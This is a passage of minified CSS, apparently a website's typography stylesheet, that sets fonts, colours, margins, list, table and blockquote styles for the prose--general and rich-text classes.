*)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] 